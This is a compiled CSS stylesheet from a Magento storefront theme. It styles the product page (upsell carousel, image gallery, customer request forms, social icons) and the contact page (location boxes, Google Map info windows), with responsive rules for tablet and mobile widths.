/* line 901, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell {
  margin: 36px 0px 60px 0px;
}

/* line 904, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .title {
  background: none;
  border-bottom: 2px solid #ececed;
  padding: 0px 0px 20px 0px;
}

/* line 909, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .title strong {
  font-family: 'titillium_webregular';
  color: #00305A;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 20px;
  background-color: transparent;
}

/* line 919, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .item-sku {
  display: block;
  width: 100%;
}

/* line 924, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .product-item-photo {
  border: none;
  border-radius: 0px;
}

/* line 929, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .products-upsell {
  margin-top: 10px;
  background-color: #F9F9F9;
}

/* line 934, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .products-upsell .product.name a {
  white-space: normal;
}

/* line 937, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .products-upsell .product.name a .item-name {
  font-family: 'titillium_webregular';
  font-weight: 600;
  color: #244369;
  font-size: 15px;
  line-height: 17px;
  width: 95%;
  margin: auto auto;
  min-height: 68px;
  display: block;
}

/* line 949, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .products-upsell .product.name a .item-sku {
  font-family: 'titillium_webregular';
  font-size: 15px;
  line-height: 15px;
  font-weight: 600;
  color: #9B9D9D;
  margin: 18px 0px 0px 0px;
}

/* line 961, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-controls {
  opacity: 1;
  visibility: visible;
  bottom: -40px;
  top: initial !important;
}

/* line 968, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-dot span {
  width: 20px;
  height: 20px;
  border-radius: 0px;
  margin: 3px 3px;
  background-color: #D8D9D9;
}

/* line 976, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-dot.active span {
  background-color: #888888;
}

/* line 980, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-nav {
  position: relative;
  top: -190px;
}

/* line 984, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-nav [class*=owl-] {
  font-size: 40px !important;
  color: #B0B2B2;
}

/* line 989, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-nav .owl-prev {
  left: -37px;
  position: absolute;
}

/* line 994, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-nav .owl-next {
  right: -37px;
  position: absolute;
}

/* line 1004, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .products-grid .product-item .product-item-info {
  background-color: #fff;
  border: 2px solid #fff;
}

/* line 1008, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .products-grid .product-item .product-item-info:hover {
  border: 2px solid #6F90C6;
}

/* line 1012, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .products-grid .product-item .product-item-info:hover .product-item-details strong a {
  text-decoration: none;
}

/* line 1025, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .gallery-placeholder .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
  display: none !important;
}

/* line 1029, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .gallery-placeholder .fotorama__stage {
  border: none;
  height: 420px !important;
}

/* line 1034, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .gallery-placeholder .product-video {
  height: 100%;
  top: 0;
}

/* line 1039, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .gallery-placeholder .fotorama__thumb__arr {
  display: none !important;
}

/* line 1043, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .gallery-placeholder .fotorama__fullscreen-icon {
  display: none !important;
}

/* line 1048, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .label-description {
  text-align: center;
}

/* line 1054, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.service-block-social-media-block {
  position: relative;
  top: 15px;
  left: -42px;
  z-index: 4;
  transform: translate3d(0, 0, 0);
}

/* line 1061, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.service-block-social-media-block .social-icons {
  position: absolute;
  left: -7%;
  width: 30px;
  top: -5px;
}

/* line 1067, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.service-block-social-media-block .social-icons > li {
  margin-bottom: 0px;
  list-style-type: none;
}

/* line 1069, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.service-block-social-media-block .social-icons > li > a {
  margin-left: 0px;
  width: 40px;
  height: 40px;
  background: none;
}

/* line 1079, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.service-block-fixed-position {
  position: fixed;
  top: 100px;
  margin-left: -120px;
  left: inherit;
}

/* line 1086, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.fotorama__fullscreen-icon:focus:after, .fotorama__zoom-out:focus:after, .fotorama__zoom-in:focus:after, .fotorama__arr:focus:after, .fotorama__stage__shaft:focus:after, .fotorama__nav__frame--thumb:focus .fotorama__thumb:after, .fotorama__nav__frame--dot:focus .fotorama__dot:after {
  box-shadow: none !important;
}

/* line 1090, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.fotorama__fullscreen-icon {
  display: block !important;
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 2, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .content-container {
    max-width: 720px;
    width: 100%;
  }
  /* line 10, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product.media .fotorama .fotorama__thumb__arr.fotorama__thumb__arr--left {
    top: 315px;
    left: -30px;
  }
  /* line 15, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product.media .fotorama .fotorama__thumb__arr.fotorama__thumb__arr--right {
    top: 315px;
    right: -27px;
  }
  /* line 20, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product.media .fotorama .fotorama__arr--prev {
    left: 0;
    display: block !important;
  }
  /* line 25, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product.media .fotorama .fotorama__arr--next {
    right: 0;
    display: block !important;
  }
  /* line 33, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .sidebar-additional .gallery-placeholder {
    position: initial;
  }
  /* line 36, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .sidebar-additional .gallery-placeholder .fotorama-item {
    display: none;
  }
  /* line 42, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .block.upsell {
    margin: 20px 0px 50px 0px;
    padding: 20px 0px 0px 0px;
  }
  /* line 47, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view #detailed-form-button {
    font-size: 13px;
    line-height: 13px;
  }
  /* line 52, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view #general-form-button {
    font-size: 13px;
    line-height: 13px;
    margin-right: 10px;
  }
  /* line 59, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view #advox-general-form .inputfile + label {
    width: 100px;
  }
  /* line 62, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view #advox-general-form .add-file-2ndspan {
    width: 120px;
  }
  /* line 68, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .item-info-form-box .left-side-form-info-content {
    float: left;
    width: 100%;
  }
  /* line 73, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .item-info-form-box .right-side-form-info-content {
    float: none;
    width: 100%;
    text-align: right;
    padding-bottom: 20px;
  }
  /* line 79, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .item-info-form-box .right-side-form-info-content .form-info-description {
    text-align: left;
    margin: 20px 0px 0px 0px;
  }
  /* line 86, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product-info-main {
    min-height: initial;
  }
  /* line 89, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product-info-main .product.overview {
    min-height: 125px;
  }
  /* line 93, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product-info-main .product-page-forms-buttons {
    position: inherit;
    width: 100%;
  }
  /* line 99, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .info-icon-right-side-popup {
    background-image: url("../images/icons/info.svg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%;
    display: inline-block;
    width: 30px;
    height: 30px;
    top: 5px;
    position: relative;
  }
  /* line 112, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .service-block-social-media-block {
    position: relative;
    left: -32px;
    z-index: 4;
    top: 15px;
  }
  /* line 118, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .service-block-social-media-block .social-icons {
    top: 25px;
  }
  /* line 123, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .service-block-fixed-position {
    position: fixed;
    top: 165px;
    margin-left: -80px;
    left: inherit;
  }
}

@media all and (min-width: 992px) and (max-width: 1220px) {
  /* line 135, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .service-block-social-media-block {
    position: relative;
    left: -20px;
    z-index: 4;
    top: 15px;
  }
  /* line 141, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .service-block-social-media-block .social-icons {
    top: 25px;
  }
  /* line 146, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .service-block-fixed-position {
    position: fixed;
    top: 122px;
    margin-left: -85px;
    left: inherit;
  }
}

@media all and (max-width: 767px) {
  /* line 2, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .content-container {
    max-width: 540px;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .page-layout-2columns-right .product-info-main {
    width: 100% !important;
    padding-left: inherit;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .page-layout-2columns-right .product.media {
    width: 100% !important;
  }
  /* line 21, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .sidebar-additional .gallery-placeholder {
    position: initial;
  }
  /* line 23, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .sidebar-additional .gallery-placeholder .fotorama-item {
    display: none;
  }
  /* line 29, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product-info-main {
    min-height: inherit;
  }
  /* line 31, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product-info-main .product.overview {
    min-height: inherit;
  }
  /* line 34, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product-info-main .product-page-forms-buttons {
    position: inherit;
    width: auto;
  }
  /* line 41, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.data.items .item.content {
    border-top: none;
  }
  /* line 47, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .fotorama .fotorama__thumb__arr.fotorama__thumb__arr--left {
    display: none !important;
  }
  /* line 51, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .fotorama .fotorama__thumb__arr.fotorama__thumb__arr--right {
    display: none !important;
  }
  /* line 55, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .fotorama .fotorama__arr--prev {
    left: 0;
    display: block !important;
  }
  /* line 60, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .fotorama .fotorama__arr--next {
    right: 0;
    display: block !important;
  }
  /* line 65, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
    display: none !important;
  }
  /* line 69, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view #detailed-form-button {
    font-size: 13px;
    line-height: 13px;
  }
  /* line 74, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view #general-form-button {
    font-size: 13px;
    line-height: 13px;
    margin-right: 10px;
  }
  /* line 81, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #tab-label-additional-title, .catalog-product-view .product.info.detailed #tab-label-advox_customerforms_detailedform_index-title {
    padding: 1px 25px 1px 0px;
  }
  /* line 87, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box, .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box {
    padding: 12px 20px 20px 20px;
  }
  /* line 90, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .left-side-form-info-content, .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .left-side-form-info-content {
    width: 100%;
    margin: 0px 0px 20px 0px;
  }
  /* line 94, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .left-side-form-info-content .product-image, .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .left-side-form-info-content .product-image {
    float: none;
    margin: auto auto;
    width: 80px;
    height: 80px;
  }
  /* line 101, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .left-side-form-info-content .product-description, .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .left-side-form-info-content .product-description {
    width: 100%;
  }
  /* line 106, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .right-side-form-info-content, .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .right-side-form-info-content {
    width: 100%;
    padding: 0px 0px 0px 13px;
    float: none;
    text-align: right;
  }
  /* line 112, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .right-side-form-info-content .form-info-description, .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .right-side-form-info-content .form-info-description {
    width: 170px;
  }
  /* line 116, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(1), .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(1) {
    font-size: 9px;
  }
  /* line 120, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(2), .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(2) {
    font-size: 9px;
  }
  /* line 128, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .left-side-content, .catalog-product-view .product.info.detailed #advox-detailed-form .left-side-content {
    width: 100%;
    padding: 0px 0px 0px 0px;
    position: relative;
  }
  /* line 134, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .right-side-content, .catalog-product-view .product.info.detailed #advox-detailed-form .right-side-content {
    width: 100%;
    padding: 0px 0px 0px 0px;
  }
  /* line 138, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .right-side-content .input-container, .catalog-product-view .product.info.detailed #advox-detailed-form .right-side-content .input-container {
    display: block;
  }
  /* line 142, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .right-side-content .add-file-2ndspan, .catalog-product-view .product.info.detailed #advox-detailed-form .right-side-content .add-file-2ndspan {
    margin: 5px 0px 0px 0px;
    width: calc(100% - 25px);
  }
  /* line 147, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .right-side-content .max-file-size-span, .catalog-product-view .product.info.detailed #advox-detailed-form .right-side-content .max-file-size-span {
    padding: 0px 0px 0px 0px;
  }
  /* line 151, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .right-side-content .document-info-icon, .catalog-product-view .product.info.detailed #advox-detailed-form .right-side-content .document-info-icon {
    margin: 5px 0px 0px 0px;
    right: 0px;
  }
  /* line 157, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .inputfile + label, .catalog-product-view .product.info.detailed #advox-detailed-form .inputfile + label {
    overflow: visible;
    max-width: 100%;
    width: 100%;
  }
  /* line 162, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .inputfile + label .add-file-span, .catalog-product-view .product.info.detailed #advox-detailed-form .inputfile + label .add-file-span {
    width: 100%;
  }
  /* line 167, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form input[type="submit"], .catalog-product-view .product.info.detailed #advox-detailed-form input[type="submit"] {
    margin: 100px 20px 20px 0px;
  }
  /* line 171, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .checkbox-main-container, .catalog-product-view .product.info.detailed #advox-detailed-form .checkbox-main-container {
    padding: 0px 0px 80px 0px;
    width: 100%;
  }
  /* line 177, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form#advox-detailed-form input[type="submit"], .catalog-product-view .product.info.detailed #advox-detailed-form#advox-detailed-form input[type="submit"] {
    margin: 100px 20px 20px 0px;
  }
  /* line 183, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .minus-span-form-input, .catalog-product-view .product.info.detailed #advox-detailed-form .minus-span-form-input {
    width: 15px;
    border: 1px solid #EBEBEB;
    background-color: white;
    cursor: pointer;
    text-align: center;
    line-height: 29px;
    font-size: 18px;
    display: inline-block;
    height: 34px;
    padding: 0px 2px 4px 2px;
  }
  /* line 196, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .plus-span-form-input, .catalog-product-view .product.info.detailed #advox-detailed-form .plus-span-form-input {
    width: 15px;
    border: 1px solid #EBEBEB;
    background-color: white;
    cursor: pointer;
    text-align: center;
    line-height: 29px;
    font-size: 18px;
    display: inline-block;
    height: 34px;
    padding: 0px 2px 4px 2px;
  }
  /* line 209, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form #counter, .catalog-product-view .product.info.detailed #advox-detailed-form #counter {
    height: 34px;
  }
  /* line 215, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .block.upsell {
    margin: 20px 0px 50px 0px;
    padding: 20px 0px 0px 0px;
  }
  /* line 220, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .block.upsell .owl-nav .owl-prev {
    left: -33px;
    position: absolute;
  }
  /* line 225, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .block.upsell .owl-nav .owl-next {
    right: -33px;
    position: absolute;
  }
  /* line 232, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .info-icon-right-side-popup {
    background-image: url("../images/icons/info.svg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%;
    display: inline-block;
    width: 30px;
    height: 30px;
    top: 5px;
    position: relative;
  }
  /* line 245, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .gallery-placeholder .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
    display: none !important;
  }
  /* line 248, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .gallery-placeholder .fotorama__stage {
    border: none;
    height: 290px !important;
  }
  /* line 252, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .gallery-placeholder .product-video {
    height: 100%;
    top: 0;
  }
  /* line 258, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view a#tab-label-advox_customerforms_generalform_index-title {
    padding: 0px 25px 0px 0px !important;
  }
  /* line 263, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .service-block-social-media-block {
    display: none;
  }
  /* line 267, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .service-block-fixed-position {
    display: none;
  }
}

/* line 3, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index #store_map {
  min-height: 600px !important;
}

/* line 7, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-title {
  border-bottom: 2px solid #ededee;
  height: 36px;
  margin-bottom: 20px;
}

/* line 12, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-title span {
  border-bottom: 2px solid #6699FF;
  padding-bottom: 6px;
  font-family: 'titillium_webregular';
  color: #00305A;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 20px;
  padding-right: 20px;
  display: inline-block;
  white-space: nowrap;
  line-height: 1.4;
}

/* line 26, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box {
  margin: 0px 0px 40px 0px;
}

/* line 29, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box .left-side-content {
  width: 50%;
  float: left;
}

/* line 33, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box .left-side-content .information-sub-box {
  float: left;
  width: 60%;
}

/* line 37, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box .left-side-content .information-sub-box:first-of-type {
  width: 40%;
}

/* line 41, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box .left-side-content .information-sub-box p {
  font-family: 'titillium_webregular';
  margin: 0px 0px 0px 0px;
  color: #777777;
  font-size: 15px;
}

/* line 47, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box .left-side-content .information-sub-box p:first-of-type {
  font-family: 'titillium_webbold';
  color: #777777;
  margin: 0px 0px 5px 0px;
}

/* line 56, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box .right-side-content {
  width: 50%;
  float: left;
}

/* line 62, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-container {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-left: -53px;
  margin-right: -53px;
  margin-top: 40px;
}

/* line 70, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-container .location-info-box {
  margin: 10px 0px 10px 0px;
  width: 25%;
  padding: 0 65px;
}

/* line 75, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-container .location-info-box p {
  font-family: 'titillium_webregular';
  margin: 0px 0px 0px 0px;
  color: #777777;
  font-size: 14px;
  line-height: 15px;
}

/* line 82, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-container .location-info-box p:first-of-type {
  font-family: 'titillium_webbold';
  color: #777777;
  margin: 0px 0px 2px 0px;
}

/* line 89, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-container .location-info-box .show-onmap-button {
  margin: 6px 0px 0px 0px;
  border: 1px solid #6699FF;
  width: 100%;
  height: 22px;
  text-align: center;
  line-height: 19px;
  cursor: pointer;
  font-family: 'titillium_websemibold';
  font-size: 12px;
}

/* line 100, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-container .location-info-box .show-onmap-button:hover {
  text-decoration: underline;
}

/* line 107, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index #content-google-map, .contact-index-index .gm-style-iw {
  border-radius: 0px;
  text-align: center;
  width: 240px !important;
  overflow: hidden !important;
  height: unset !important;
  max-height: unset !important;
  height: auto;
  left: 0 !important;
  box-shadow: none;
  padding: 0;
}

/* line 125, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index #content-google-map .more-text#content-google-map p, .contact-index-index .gm-style-iw .more-text#content-google-map p {
  line-height: 14px !important;
}

/* line 134, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index #content-google-map p, .contact-index-index .gm-style-iw p {
  font-family: 'titillium_webregular';
  margin: 0px 0px 0px 0px;
  line-height: 16px;
}

/* line 140, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index #content-google-map .google-modal-button, .contact-index-index .gm-style-iw .google-modal-button {
  width: 170px;
  background-color: #6699FF;
  color: white;
  padding: 14px 0px;
  border: none;
  border-radius: 0px;
  cursor: pointer;
  margin: 3px auto 8px auto;
  display: block;
  height: 25px;
  line-height: 0px;
  font-family: 'titillium_webregular';
  font-size: 15px;
}

/* line 155, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index #content-google-map .google-modal-button:hover, .contact-index-index .gm-style-iw .google-modal-button:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
}

/* line 162, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .gm-style .gm-style-iw {
  text-align: center;
  box-shadow: none;
}

/* line 168, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.gm-style .gm-style-iw-t::after {
  z-index: -1;
}

/* line 173, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.gm-style-iw.gm-style-iw-c .gm-style-iw-d {
  overflow: hidden !important;
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 5, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index #store_map {
    min-height: 300px !important;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .contact-locations-container {
    margin-left: -30px;
    margin-right: -30px;
  }
  /* line 13, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .contact-locations-container .location-info-box {
    width: 30%;
    padding: 0 30px;
  }
  /* line 20, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .contact-locations-title span {
    border-bottom: 2px solid #6699FF;
    padding-bottom: 6px;
    font-family: 'titillium_webregular';
    color: #00305A;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 20px;
    padding-right: 20px;
    display: inline-block;
    line-height: 1.4;
  }
  /* line 34, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .contact-more-information-box .left-side-content {
    width: 100%;
  }
  /* line 38, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
